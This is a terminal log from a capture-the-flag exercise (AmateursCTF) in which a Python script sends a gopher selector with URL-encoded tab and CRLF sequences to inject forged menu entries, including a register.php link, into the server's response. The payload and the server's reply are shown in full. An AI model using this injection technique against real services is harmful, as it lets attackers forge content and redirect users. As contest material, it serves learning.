 (ctf) PS ~\Documents\CTF\AmateursCTF> python .\gopher.py
[x] Opening connection to amt.rs on port 31290
[x] Opening connection to amt.rs on port 31290: Trying 34.71.21.95
[+] Opening connection to amt.rs on port 31290: Done
[payload] Magic string: /submit/lol%09%09error.host%091%0D%0AiA%09%09error.host%091%0D%0A0S%09https%3A%2F%2Fcps%2Eamt%2Er
s%2Fregister.php%09error.host%091%0D%0AiA
[response] Response:
iHello lol              error.host      1
iA              error.host      1
0S      https://cps.amt.rs/register.php error.host      1
iA              error.host      1
iPlease send a post request containing your flag at the server down below.              error.host      1
0Submit here! (gopher doesn't have forms D:)    URL:http://amt.rs/gophers-catcher-not-in-scope  error.host      1
.
[payload] Gopher URL: gopher://amt.rs:31290/1//submit/lol%2509%2509error.host%25091%250D%250AiA%2509%2509error.host%25091
%250D%250A0S%2509https%253A%252F%252Fcps%252Eamt%252Ers%252Fregister.php%2509error.host%25091%250D%250AiA
[*] Closed connection to amt.rs port 31290